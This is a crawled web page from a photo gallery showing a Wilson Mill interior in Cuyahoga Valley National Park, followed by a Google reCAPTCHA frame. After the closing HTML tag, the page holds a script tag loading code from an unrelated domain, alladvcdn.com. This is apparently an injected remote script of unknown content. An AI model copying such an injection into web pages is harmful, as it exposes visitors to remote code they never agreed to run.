

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terragalleria.com/photo/?id=cuva6959&keyword=industrial-interiors
body_size: 2750
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (Industrial Interiors): Distributor and bags of bird seeds in Wilson Mill. Cuyahoga Valley National Park, Ohio, USA.</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/parks/np-image.cuva6959.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=industrial-interiors" title ="11 images">Industrial Interiors</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=cuva6958&amp;keyword=industrial-interiors"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>4 / 11</font>
<a href="/photo/?id=cuva6960&amp;keyword=industrial-interiors"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/np-hardwoods/cuva6959.jpeg" alt="Distributor and bags of bird seeds in Wilson Mill. Cuyahoga Valley National Park, Ohio, USA." id="main_picture"> 

</div>
<div class="centered_text">

<h4> Distributor and bags of bird seeds in Wilson Mill. Cuyahoga Valley National Park, Ohio, USA. </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="cuva6959">
<input type=hidden name=src value="np-hardwoods/cuva6959">
<input type=hidden name=url value="/photo/?id=cuva6959&amp;keyword=industrial-interiors">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="cuva6959">
<input type=hidden name=src value="np-hardwoods/cuva6959">
<input type=hidden name=url value="/photo/?id=cuva6959&amp;keyword=industrial-interiors">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="cuva6959">
<input type=hidden name=src value="np-hardwoods/cuva6959">
<input type=hidden name=url value="/photo/?id=cuva6959&amp;keyword=industrial-interiors">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="cuva6959">
<input type=hidden name=src value="np-hardwoods/cuva6959">
<input type=hidden name=url value="/photo/?id=cuva6959&amp;keyword=industrial-interiors">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="cuva6959">
<input type=hidden name=src value="np-hardwoods/cuva6959">
<input type=hidden name=url value="/photo/?id=cuva6959&amp;keyword=industrial-interiors">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dcuva6959%26amp%3Bkeyword%3Dindustrial-interiors" selected>- Rate and jump to next image - </option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=10">10 - Perfect
</option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=9">9
</option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=7">7
</option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=5">5
</option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=4">4 - Just OK.
</option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=3">3
</option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=cuva6959&amp;url=photo%2F%3Fid%3Dcuva6960%26amp%3Bkeyword%3Dindustrial-interiors&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/np-hardwoods/cuva6959.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/parks/np-image.cuva6959.html" style="text-decoration:none">cuva6959</a>
<p>
<b>Location</b>: <a href = "/parks/">US National Parks</a>  /  <a href = "/parks/np-region.hardwoods.html">Eastern Hardwoods</a>  /  <a href="/parks/np.cuyahoga-valley.3.html">Cuyahoga Valley</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/buildings-and-structures" title ="9579 images">Buildings&nbsp;and&nbsp;Structures</a>, <a href = "/pictures-subjects/civilization" title ="14681 images">Civilization</a>, <a href = "/pictures-subjects/industrial-buildings" title ="181 images">Industrial&nbsp;Buildings</a>, <a href = "/pictures-subjects/inside" title ="1798 images">Inside</a>, <a href = "/pictures-subjects/interiors" title ="592 images">Interiors</a>, <a href = "/pictures-subjects/mills" title ="101 images">Mills</a>, <a href = "/pictures-subjects/nobody" title ="19830 images">Nobody</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=industrial-interiors" title ="11 images">Industrial Interiors</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=cuva6958&amp;keyword=industrial-interiors"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>4 / 11</font>
<a href="/photo/?id=cuva6960&amp;keyword=industrial-interiors"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RRHr3ggvl-caL5YQ71LAsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853630799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>